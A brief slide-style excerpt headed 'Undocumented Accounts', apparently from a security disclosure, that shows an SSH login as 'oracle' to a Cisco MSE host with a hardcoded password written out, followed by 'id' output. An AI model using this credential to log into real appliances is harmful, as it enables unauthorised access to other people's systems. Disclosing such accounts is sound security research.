 Undocumented Accounts
• $ ssh oracle@cisco-mse
– oracle@cisco-mse's password: [XmpDba123]
• -bash-3.2$ id
– uid=440(oracle) gid=201(xmpdba)
groups=200(oinstall),201(xmpdba),202(xmpoper)
context=user_u:system_r:unconfined_t:s0
 